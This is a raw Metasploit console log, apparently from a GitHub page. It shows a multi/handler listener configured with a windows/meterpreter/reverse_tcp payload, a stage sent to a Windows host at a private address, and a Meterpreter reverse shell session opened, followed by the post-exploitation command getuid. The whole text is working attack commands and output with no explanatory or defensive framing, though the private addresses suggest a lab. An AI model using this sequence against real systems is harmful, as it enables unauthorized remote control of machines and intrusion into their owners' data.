 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.140.100.227 yes The listen address
LPORT 5000 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 10.140.100.227:5000
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 10.140.100.226
[*] Meterpreter session 1 opened (10.140.100.227:5000 -> 10.140.100.226:49703) at 2016-09-10 04:03:49 -0400
meterpreter > getuid